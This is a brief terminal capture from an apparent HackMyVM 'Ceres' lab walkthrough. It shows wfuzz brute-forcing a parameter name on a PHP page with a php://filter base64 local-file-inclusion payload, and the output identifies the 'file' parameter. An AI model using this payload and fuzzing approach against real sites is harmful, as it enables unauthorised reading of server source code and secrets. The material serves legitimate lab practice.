 (pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ceres]
$ wfuzz -c -w ../../Dict/SecLists-2022.1/Discovery/Web-Content/directory-list-2.3-medium.txt -u htt
UZZ=php://filter/convert.base64-encode/resource=secret --hh 0 -t 64
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Open
tly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.0.0.115/planet/file.php?FUZZ=php://filter/convert.base64-encode/resource=secret
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000759:   200        0 L      1 W        88 Ch       "file"
^C000007197:   200        0 L      0 W        0 Ch        "apache-ssl"